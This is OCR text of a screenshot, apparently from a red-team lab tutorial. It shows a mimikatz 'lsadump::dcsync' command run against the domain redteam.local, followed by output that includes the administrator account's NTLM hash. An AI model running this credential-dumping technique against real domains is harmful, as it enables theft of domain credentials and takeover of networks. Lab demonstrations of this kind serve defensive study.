 C:\Windows\system32\cmd.exe - powershell - powershell
C:\Users\hack\Desktop>mimikatz.exe "lsadump::dcsync /domain:redteam.local /user:
administrator" "exit" > 1.txt
C:\Users\hack\Desktop>1.txt
C:\Users\hack\Desktop>
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:redteam.local /user:administrator
[DC] 'redteam.local' will be the domain
[DC] 'DC.redteam.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/7/11 22:42:55
Object Security ID : S-1-5-21-151877218-3666268517-4145415712-500
Object Relative ID : 500
Credentials:
Hash NTLM: 852a844adfce18f66009b4f14e0a98de
mimikatz(commandline) # exit
Bye!
HACK学习呀